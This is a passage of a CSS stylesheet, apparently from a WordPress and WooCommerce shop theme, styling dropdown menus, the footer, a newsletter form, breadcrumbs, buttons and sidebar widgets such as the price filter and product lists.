#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > .item_link *,
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-product-parent > .item_link * {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown {
  background: #FFFFFF;
  border-color: #ebebeb #ebebeb #9ACF6A #ebebeb;
  border-style: solid;
  border-width: 1px 1px 3px 1px;
  box-shadow: none;
  padding: 0 15px !important;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li {
  margin: 0;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu {
  padding: 0;
  position: absolute;
  right: 20px;
  top: 32px;
  width: 170px !important;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget {
  font-size: 12px;
  line-height: 1.5;
  margin: 0;
  padding-left: 0;
  padding-right: 0;
  width: 100%;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget .widgettitle {
  background: none;
  border-bottom: 1px solid #ebebeb;
  margin: 0 0 8px;
  padding: 0 0 5px;
  text-transform: uppercase;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget p {
  float: left;
  margin: 0;
  width: 100%;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget p:first-child {
  margin-left: 0;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a {
  display: block;
  float: left;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 100%;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a img {
  margin: 0;
  -webkit-transition: -webkit-transform .3s ease;
  transition: transform .3s ease;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:before {
  background: #000;
  content: '';
  display: block;
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  width: 100%;
  z-index: 1;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:hover img {
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:hover:before {
  opacity: .2;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget img {
  float: left;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a {
  background: none;
  padding: 0;
  text-transform: none;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text {
  color: #666b72;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  line-height: 36px;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i {
  color: #666b72;
  float: left;
  height: 36px;
  line-height: 36px;
  padding-right: 9px;
  position: static;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a {
  border-bottom: 1px solid #ebebeb;
  display: inline-block;
  margin-bottom: 10px;
  text-transform: uppercase;
  width: 100%;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text {
  color: #666b72;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 14px !important;
  font-weight: normal;
  line-height: 47px;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a i {
  height: 47px;
  line-height: 47px;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > ul.mega_dropdown {
  padding-bottom: 10px;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > .item_link *,
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-product-parent > .item_link * {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown {
  width: 100%;
}
#categories > .menu_holder .mmm_fullwidth_container {
  display: none;
}
#categories.categories {
  height: auto;
}
.menu-primary-menu-container ul#menu-primary-menu {
  margin: 0;
  padding: 0;
}
.menu-primary-menu-container ul#menu-primary-menu > li {
  list-style: none;
}
.home .categories-menu #categories {
  display: none;
}
.home .categories-menu .morelesscate {
  display: none;
}
.home .categories-menu.show_home #categories {
  display: block;
}
.home .categories-menu.show_home .morelesscate {
  display: block;
}
.mc4wp-form-fields:after {
  content: "";
  clear: both;
  display: table;
}
.mc4wp-form-fields .from-input input {
  border: 0;
  border-bottom: 1px solid #ebebeb;
  color: #ababab;
  width: 100%;
  margin-bottom: 20px;
  background: none;
  height: 40px;
}
.mc4wp-form-fields .from-input .button {
  background: #9ACF6A;
  border: 0;
  line-height: 45px;
  padding: 0 30px;
  border-radius: 3px;
  color: #fff;
  text-transform: uppercase;
  font-size: 0.857em;
  font-weight: 500;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.mc4wp-form-fields .from-input .button:hover {
  background: #363f4d;
  color: #fff;
}
.footer {
  background: #f9f9fb;
  color: #7A7A7A;
  float: left;
  width: 100%;
  font-size: 1em;
  font-family: Rubik, Arial, Helvetica, sans-serif;
}
.footer .vc_row {
  margin-bottom: 0;
}
.footer p {
  margin: 0;
}
.footer .newsletter-content {
  margin: 0;
}
.footer .widget-title,
.footer .widgettitle {
  display: none;
}
.footer .widget-copyright {
  border-top: 1px solid #ebebeb;
  padding: 15px 0;
  text-align: center;
}
.footer .wpb_wrapper a {
  color: #7a7a7a;
}
.footer .wpb_wrapper a:hover {
  color: #9acf6a;
}
.footer .logo-footer {
  margin-bottom: 1.3em;
}
.footer ul {
  padding-left: 0;
  list-style: none;
}
.footer .footer-title {
  margin: 30px 0 20px;
}
.footer .footer-title h3 {
  color: #363f4d;
  font-size: 1em;
  text-transform: uppercase;
  position: relative;
}
.footer .footer-content {
  margin: 0;
}
.footer .footer-content p {
  color: #7a7a7a;
  margin-bottom: 20px;
}
.footer .footer-content h4 {
  font-size: 1em;
  margin-bottom: 10px;
}
.footer .footer-content .info li {
  line-height: 30px;
  margin: 0;
}
.footer .widget_nav_menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.footer .widget_nav_menu ul li {
  line-height: 30px;
  margin: 0;
}
.footer .widget_nav_menu ul li a {
  color: #7a7a7a;
  display: block;
  text-transform: capitalize;
}
.footer .widget_nav_menu ul li a:hover {
  color: #9acf6a;
}
.footer .contact label {
  font-weight: 600;
}
.footer .contact label i {
  font-size: 0;
  margin-right: 10px;
}
.footer .contact label i:before {
  font-size: 16px;
}
.footer .social-icons li {
  display: inline-block;
  margin: 10px 10px 0 0;
  position: relative;
  width: 40px;
  height: 40px;
  background: #ebebeb;
  border-radius: 100%;
}
.footer .social-icons li a {
  color: #b2b2b1;
  display: block;
  padding: 0 6px;
  line-height: 0;
  text-align: center;
}
.footer .social-icons li a i {
  font-size: 0;
}
.footer .social-icons li a i:before {
  font-size: 18px;
  display: block;
  line-height: 40px;
}
.footer .social-icons li:first-child {
  margin-left: 0;
}
.footer .social-icons li:last-child {
  margin-right: 0;
}
.footer .social-icons li.twitter a:hover {
  color: #79d1e7;
}
.footer .social-icons li.facebook a:hover {
  color: #4575cd;
}
.footer .social-icons li.googleplus a:hover {
  color: #eb3e32;
}
.footer .social-icons li.youtube a:hover {
  color: #eb3e32;
}
.footer .social-icons li.pinterest a:hover {
  color: #d560d9;
}
.footer .social-icons li.rss a:hover {
  color: #f3a927;
}
.footer .footer-copyright {
  margin-bottom: 0;
}
.footer .footer-copyright .wpb_single_image,
.footer .footer-copyright .wpb_text_column {
  margin-bottom: 0;
}
.footer .footer-copyright .wpb_single_image {
  text-align: right;
}
.footer .footer-top {
  padding: 3em 0;
  position: relative;
  border-top: 1px solid #ebebeb;
}
.footer .footer-bottom {
  border-top: 1px solid #ebebeb;
  margin: 0;
  position: relative;
  padding: 1.5em 0;
}
.footer .footer-bottom .copyright {
  margin: 0;
  line-height: 32px;
  text-transform: capitalize;
  padding: 0;
  text-align: left;
}
.footer .footer-bottom .copyright a {
  color: #9ACF6A;
}
.footer .footer-bottom .copyright a:hover {
  color: #9ACF6A;
}
.footer .payment {
  margin: 0;
  text-align: right !important;
}
.our-service {
  position: relative;
  padding: 35px 0;
}
.our-service .box {
  padding: 10px 0;
}
.our-service .box > .vc_column-inner {
  padding: 0;
}
.our-service .box .box-inner {
  margin: 0;
  position: relative;
  padding-left: 55px;
}
.our-service .box .box-inner i {
  width: 50px;
  height: 50px;
  border: 2px solid #ebebeb;
  border-radius: 100%;
  font-size: 0;
  text-align: center;
  position: absolute;
  left: 0;
  margin: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.our-service .box .box-inner i:before {
  font-size: 21px;
  display: block;
  line-height: 46px;
}
.our-service .box .box-inner p {
  margin: 0;
}
.our-service .box .box-inner .content h5 {
  font-size: 0.857em;
  font-weight: 500;
  text-transform: uppercase;
  margin: 0;
}
.our-service .box .box-inner .content p {
  color: #91959b;
  line-height: 1.3;
  font-size: 0.92em;
}
.map-wrapper {
  float: left;
  margin: 0;
  width: 100%;
}
.map-wrapper #map {
  float: left;
  height: 500px;
  width: 100%;
}
.map-wrapper #map img {
  max-width: none;
}
.map-wrapper .mfp-bg {
  z-index: 12000;
}
.map-wrapper .mfp-wrap {
  z-index: 13000;
}
.map-wrapper .gmap_marker {
  line-height: 1.7;
}
.map-wrapper .gmap_marker strong {
  display: inline-block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-weight: normal;
  margin: 0 0 6px;
  text-transform: uppercase;
}
.map-wrapper .gmap_marker strong i {
  font-size: 18px;
  margin-right: 5px;
}
.map-wrapper .gmap_marker i {
  margin-right: 8px;
}
.map-custom {
  float: left;
  font-size: 14px;
  width: 100%;
}
.map-custom h2 {
  margin: 0 0 30px;
}
.map-custom p {
  margin: 0 0 30px;
}
.map-custom i {
  color: #9ACF6A;
  font-size: 24px;
  margin-right: 10px;
}
.map-custom strong {
  color: #9ACF6A;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 24px;
  font-weight: 400;
}
.contact-fom-info {
  float: left;
  width: 100%;
}
.main-container {
  background: #ffffff;
  float: left;
  margin: 0;
  padding: 0;
  position: relative;
  width: 100%;
}
.main-container .page-content {
  padding-bottom: 0;
}
.main-container .vc_row {
  margin-bottom: 50px;
}
.main-container .title-breadcrumb {
  padding: 1.1em 0;
}
.main-container .title-breadcrumb .title-breadcrumb-inner:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .title-breadcrumb .woocommerce-breadcrumb,
.main-container .title-breadcrumb .breadcrumbs {
  color: #9ACF6A;
  font-size: 0.92em;
  font-weight: 400;
  letter-spacing: .05em;
  line-height: 30px;
  margin: 0;
  text-transform: capitalize;
  display: block;
}
.main-container .title-breadcrumb .woocommerce-breadcrumb a,
.main-container .title-breadcrumb .breadcrumbs a {
  color: #91959b;
  display: inline-block;
}
.main-container .title-breadcrumb .woocommerce-breadcrumb a:hover,
.main-container .title-breadcrumb .breadcrumbs a:hover {
  color: #9ACF6A;
}
.main-container .title-breadcrumb .separator {
  color: #91959b;
  margin: 0 10px;
  display: inline-block;
  vertical-align: middle;
}
.main-container .title-breadcrumb .separator i {
  display: block;
  font-size: 1.07em;
}
.main-container .search-title {
  border-bottom: 1px solid #afafaf;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 20px;
  font-weight: normal;
  line-height: 18px;
  margin: 0 0 25px;
  overflow: hidden;
  padding: 0 0 5px;
  width: 100%;
}
.main-container .entry-header.project {
  margin-top: 40px;
}
.main-container .entry-header .entry-title {
  letter-spacing: .05em;
  margin: 0;
  text-transform: uppercase;
}
.main-container.front-page .page-content {
  padding: 0;
}
.main-container .page-content {
  float: left;
  width: 100%;
}
.main-container .page-content .shop_content {
  float: left;
  width: 100%;
}
.main-container .page-content .shop_content .title-breadcrumb .entry-header {
  display: none;
}
.main-container .page-content .product-page .title-breadcrumb .entry-header {
  display: none;
}
.main-container .page-content .page {
  float: left;
  width: 100%;
}
.main-container .page-content label {
  display: inline-block;
  font-weight: normal;
  margin: 0;
}
.main-container .page-content input.input-text,
.main-container .page-content input[type='text'] {
  border: 1px solid #e5e5e5;
  border-radius: 0;
  height: 42px;
  max-width: 100%;
  padding: 0 0 0 10px;
}
.main-container .page-content textarea {
  border: 1px solid #e5e5e5;
  border-radius: 0;
  max-width: 100%;
  padding: 10px;
  min-height: 100px;
}
.main-container .page-content .button,
.main-container .page-content .button.alt,
.main-container .page-content #submit {
  background: #f2f2f2;
  box-shadow: none;
  border: 0;
  border-radius: 3px;
  color: #363f4d;
  display: inline-block;
  font-size: 0.857em;
  font-weight: 500;
  height: 45px;
  line-height: 45px;
  overflow: hidden;
  padding: 0 25px;
  text-shadow: none;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  vertical-align: middle;
  white-space: nowrap;
}
.main-container .page-content .button:hover,
.main-container .page-content .button.alt:hover,
.main-container .page-content #submit:hover {
  background: #9ACF6A;
  color: #fff;
}
.main-container .page-content .button.disabled,
.main-container .page-content .button:disabled,
.main-container .page-content .button[disabled],
.main-container .page-content .button.alt.disabled,
.main-container .page-content .button.alt:disabled,
.main-container .page-content .button.alt[disabled],
.main-container .page-content #submit.disabled,
.main-container .page-content #submit:disabled,
.main-container .page-content #submit[disabled] {
  padding: 0 25px !important;
}
.main-container .page-content .button.disabled:hover,
.main-container .page-content .button:disabled:hover,
.main-container .page-content .button[disabled]:hover,
.main-container .page-content .button.alt.disabled:hover,
.main-container .page-content .button.alt:disabled:hover,
.main-container .page-content .button.alt[disabled]:hover,
.main-container .page-content #submit.disabled:hover,
.main-container .page-content #submit:disabled:hover,
.main-container .page-content #submit[disabled]:hover {
  color: #333333 !important;
}
.main-container .page-content .button.alt,
.main-container .page-content .button.alt.alt,
.main-container .page-content #submit.alt {
  margin-left: 10px;
}
.main-container .page-content .form-row {
  margin: 0 0 10px;
  padding: 0;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section {
  margin: 0 0 10px;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header {
  background: #f8f8f8;
  border: 1px solid #ebebeb;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  line-height: 1.5;
  margin: 0;
  padding: 0;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header a {
  color: #7a7a7a;
  padding: 15px 10px 15px 25px;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header .ui-accordion-header-icon {
  margin-top: -8px;
  top: 50%;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header.ui-accordion-header-active {
  border-bottom: none;
  border-color: #9ACF6A;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header.ui-accordion-header-active a {
  color: #9ACF6A;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-content {
  border-bottom: 1px solid #9ACF6A;
  border-left: 1px solid #9ACF6A;
  border-right: 1px solid #9ACF6A;
  border-top: 1px solid #ebebeb;
  padding: 20px 25px;
}
#secondary {
  margin-bottom: 30px;
}
#secondary .input_text,
#secondary input[type='text'] {
  border: 1px solid #ebebeb;
  height: 34px;
  padding: 0 0 0 10px;
  width: 100%;
}
#secondary select {
  max-width: 100%;
  width: 100%;
  height: 40px;
  padding: 5px 10px;
}
#secondary ul,
#secondary ol {
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
}
#secondary ul.sub-menu,
#secondary ol.sub-menu {
  padding-left: 10px;
}
#secondary ul.menu > li,
#secondary ol.menu > li {
  margin-bottom: 20px;
}
#secondary ul .children,
#secondary ol .children {
  padding: 0 0 0 15px;
}
#secondary ul li,
#secondary ol li {
  float: left;
  list-style: none;
  width: 100%;
}
#secondary ul li > a,
#secondary ol li > a {
  color: #4c4c4c;
  font-weight: normal;
}
#secondary ul li > a:hover,
#secondary ol li > a:hover {
  color: #333333;
}
#secondary ul li.chosen,
#secondary ol li.chosen {
  width: 100%;
}
#secondary ul li.chosen a,
#secondary ol li.chosen a {
  border: none;
  border-radius: 3px;
  color: #9ACF6A;
}
#secondary ul li.chosen a:before,
#secondary ol li.chosen a:before {
  background: none;
  color: #9ACF6A;
  content: '\f00d';
  font-family: FontAwesome;
  margin-right: 10px;
  top: -2px;
}
#secondary ul li.menu-item-has-children > a,
#secondary ol li.menu-item-has-children > a {
  display: block;
  margin-bottom: 12px;
}
#secondary a {
  color: #808080;
}
#secondary a:hover {
  color: #333333;
}
#secondary .tagcloud a {
  border: 1px solid #ebebeb;
  border-radius: 3px;
  color: #555;
  display: inline-block;
  font-size: 13px !important;
  margin: 0 2px 6px 0;
  padding: 0 18px;
  line-height: 29px;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
#secondary .tagcloud a:hover {
  background: #9ACF6A;
  border-color: #9ACF6A;
  color: #fff;
}
#secondary .widget {
  border: 1px solid #e5e5e5;
  padding: 20px;
  float: left;
  margin: 0 0 30px 0;
  width: 100%;
}
#secondary .widget:last-child {
  margin: 0;
}
#secondary .widget .widget-title {
  border-bottom: 1px solid #ebebeb;
  letter-spacing: .05em;
  line-height: 1;
  padding: 0 0 15px;
  margin: 0 0 20px;
  text-transform: uppercase;
  position: relative;
}
#secondary .widget .widget_content,
#secondary .widget .widget-content {
  float: left;
  width: 100%;
}
#secondary .widget iframe {
  max-width: 100%;
}
#secondary .widget .furnilifetabs {
  display: block;
}
#secondary .widget .furnilifetabs li {
  color: #4c4c4c;
  cursor: pointer;
  float: left;
  font-size: 15px;
  font-weight: normal;
  list-style: none;
  margin: 0;
  padding: 0 0 15px 0;
  text-transform: uppercase;
}
#secondary .widget .furnilifetabs li.active {
  color: #333333;
  cursor: default;
}
#secondary .widget .furnilifetabs li:hover {
  color: #333333;
}
#secondary .widget .su-accordion .su-spoiler {
  border-bottom: 1px solid #ebebeb;
}
#secondary .widget .su-accordion .su-spoiler:hover .su-spoiler-icon {
  background: #9ACF6A;
}
#secondary .widget .su-accordion .su-spoiler:hover .su-spoiler-title {
  color: #9ACF6A;
}
#secondary .widget .su-accordion .su-spoiler.su-spoiler-closed .su-spoiler-content {
  padding: 0;
}
#secondary .widget .su-accordion .su-spoiler-title {
  font-weight: normal;
}
#secondary .widget .su-accordion .su-spoiler-icon {
  background: #808080;
  color: #fff;
  font-size: 10px;
  line-height: 20px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}
#secondary .widget .su-accordion .su-spoiler-content {
  padding: 15px 0;
}
#secondary .widget .su-vimeo {
  margin: 0;
}
#secondary .widget.widget_product_categories {
  margin: 0;
}
#secondary .widget.widget_product_categories ul li {
  margin: 0;
  overflow: hidden;
  position: relative;
  line-height: 44px;
}
#secondary .widget.widget_product_categories ul li > a:hover {
  color: #9ACF6A;
}
#secondary .widget.widget_product_categories ul li:not(:last-child) {
  border-bottom: 1px solid #ebebeb;
}
#secondary .widget.widget_product_categories ul li a {
  color: #363f4d;
  display: inline-block;
  font-size: 1.07em;
  text-transform: capitalize;
}
#secondary .widget.widget_product_categories ul li .count {
  float: right;
  color: #9b9b9b;
}
#secondary .widget.widget_product_categories ul li.current-cat > a {
  color: #9ACF6A;
}
#secondary .widget.widget_layered_nav {
  border-top: 0;
  margin: 0;
}
#secondary .widget.widget_layered_nav .widget-title {
  border: 0;
  font-size: 0.92em;
  font-weight: 500;
}
#secondary .widget.widget_layered_nav ul li {
  margin: 0;
  overflow: hidden;
  position: relative;
  line-height: 30px;
}
#secondary .widget.widget_layered_nav ul li:not(:last-child) {
  margin-bottom: 7px;
}
#secondary .widget.widget_layered_nav ul li:hover:before {
  background: #9ACF6A;
  border-color: #9ACF6A;
}
#secondary .widget.widget_layered_nav ul li:before {
  content: "";
  display: inline-block;
  height: 17px;
  width: 17px;
  border-radius: 3px;
  border: 1px solid #ebebeb;
  margin-right: 10px;
  vertical-align: middle;
}
#secondary .widget.widget_layered_nav ul li a {
  color: #363f4d;
  display: inline-block;
  text-transform: capitalize;
  font-size: 1em;
}
#secondary .widget.widget_layered_nav ul li a:hover {
  color: #9ACF6A;
}
#secondary .widget.widget_layered_nav ul li .count {
  float: right;
  color: #9b9b9b;
}
#secondary .widget.widget_layered_nav ul li.current-cat:before,
#secondary .widget.widget_layered_nav ul li.chosen:before {
  display: none;
}
#secondary .widget.widget_layered_nav ul li.current-cat a,
#secondary .widget.widget_layered_nav ul li.chosen a {
  color: #9ACF6A;
}
#secondary .widget.widget_price_filter {
  background: #f6f6f6;
  border-top: 0;
  margin: 0;
}
#secondary .widget.widget_price_filter .widget-title {
  border: 0;
  font-size: 0.92em;
  font-weight: 500;
}
#secondary .widget.widget_price_filter form {
  margin-top: 10px;
}
#secondary .widget.widget_price_filter .price_slider_wrapper {
  float: left;
  padding: 0;
  width: 100%;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider {
  background: #e5e5e5;
  border-radius: 10px;
  box-shadow: none;
  cursor: pointer;
  height: 5px;
  margin: 0 0 25px;
  width: 100%;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range {
  background: #2c2c2c;
  border: none;
  box-shadow: none;
  height: 100%;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle {
  background: #9ACF6A;
  content: '';
  display: block;
  height: 15px;
  margin: 0;
  text-align: center;
  top: 50%;
  width: 15px;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  transform: translate(0,-50%);
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle:last-child {
  -webkit-transform: translate(-100%,-50%);
  -moz-transform: translate(-100%,-50%);
  transform: translate(-100%,-50%);
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle:hover {
  background: #9ACF6A;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount {
  float: left;
  width: 100%;
  position: relative;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
  line-height: 25px;
  float: left;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 1.07em;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label span {
  color: #363f4d;
  display: inline-block;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label span:first-child {
  margin-left: 5px;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .button {
  float: right;
  font-size: 1.07em;
  font-weight: 400;
  height: 30px;
  line-height: 28px;
  margin: 0;
  outline: none;
  padding: 0 15px;
}
#secondary .widget.widget_media_image {
  border: 0;
  padding: 0;
}
#secondary .widget.widget_rss ul li {
  margin: 0 0 25px;
}
#secondary .widget.widget_rss ul li .rsswidget {
  color: #363f4d;
  display: block;
  font-size: 17px;
  margin-bottom: 8px;
}
#secondary .widget.widget_rss ul li .rsswidget:hover {
  color: #333333;
}
#secondary .widget.widget_rss ul li .rss-date {
  color: #808080;
  display: block;
}
#secondary .widget.widget_rss ul li .rss-date:before {
  content: '\f073';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_rss ul li .rssSummary {
  display: block;
  margin: 10px 0;
}
#secondary .widget.widget_rss ul li cite {
  display: block;
  font-size: 13px;
  text-transform: uppercase;
}
#secondary .widget.widget_rss ul li cite:before {
  content: '\f007';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_search .widget-title {
  margin-bottom: 0;
}
#secondary .widget.widget_search .form-input {
  margin-top: 20px;
  background: #fff;
  border: 1px solid #ebebeb;
  color: #808080;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  position: relative;
  width: 100%;
}
#secondary .widget.widget_search .form-input .input_text {
  border: none;
  height: 34px;
  padding: 0 40px 0 15px;
  width: 100%;
}
#secondary .widget.widget_search .form-input .input_text:focus {
  outline: none;
}
#secondary .widget.widget_search .form-input .button {
  background: none;
  border: none;
  color: #808080;
  height: 34px;
  outline: none;
  padding: 0 10px;
  position: absolute;
  right: 0;
  top: 0;
}
#secondary .widget.widget_search .form-input .button i {
  display: block;
}
#secondary .widget.widget_search .form-input .button:hover {
  color: #9ACF6A;
}
#secondary .widget.widget_products ul li {
  margin: 0 0 25px;
}
#secondary .widget.widget_products .product-image {
  float: left;
  width: 25%;
}
#secondary .widget.widget_products .product-image a {
  display: block;
}
#secondary .widget.widget_products .product-image a img {
  margin: 0;
  width: 100%;
}
#secondary .widget.widget_products .product-info {
  float: left;
  padding-left: 10px;
  text-align: left;
  width: 75%;
}
#secondary .widget.widget_products .product-info .special-price {
  color: #9ACF6A;
  display: block;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
}
#secondary .widget.widget_products .product-info .old-price {
  color: #808080;
  font-size: 16px;
  font-weight: 500;
  text-decoration: line-through;
}
#secondary .widget.yith-woocompare-widget {
  margin-top: 30px;
}
#secondary .widget.yith-woocompare-widget .widget_content {
  background: none;
  padding: 0;
}
#secondary .widget.yith-woocompare-widget ul.products-list {
  margin: 0 0 20px;
}
#secondary .widget.yith-woocompare-widget ul.products-list li {
  padding-left: 0;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a {
  font-size: 1em;
  text-transform: none;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a:before {
  display: none;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a.remove {
  background: none;
  border-radius: 0;
  color: #808080 !important;
  display: block;
  float: right;
  font-size: 14px;
  margin: 0;
  overflow: hidden;
  padding: 3px;
  position: relative;
  text-align: center;
  text-indent: 9999px;
  top: -1px;
  width: 18px;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a.remove:after {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  height: 100%;
  left: 0;
  position: absolute;
  text-indent: 0;
  top: 3px;
  width: 100%;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a.remove:hover {
  color: #9ACF6A !important;
}
#secondary .widget.yith-woocompare-widget .clear-all {
  float: left;
  line-height: 35px;
}
#secondary .widget.yith-woocompare-widget a.button {
  background: #1a1a1a;
  border: 0;
  color: #fff;
  float: right;
  font-size: 0.857em;
  font-weight: bold;
  height: 35px;
  line-height: 35px;
}
#secondary .widget.yith-woocompare-widget a.button:hover {
  background: #9ACF6A;
}
#secondary .widget.widget_top_rated_products .product_list_widget li {
  align-items: center;
  width: auto;
  padding: 10px 0;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-image {
  float: left;
  width: 30%;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-image img {
  width: 100%;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info {
  float: left;
  padding-left: 20px;
  width: 70%;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info a {
  color: #363f4d;
  margin-bottom: 10px;
  text-transform: capitalize;
  font-weight: 400;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info a:hover {
  color: #9ACF6A;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .star-rating {
  display: none;
  float: left;
  margin-bottom: 6px;
  width: 100%;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .star-rating:before {
  font-size: 10px;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .star-rating span:before {
  color: #F9BA48;
  font-size: 10px;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .special-price {
  color: #9acf6a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 16px;
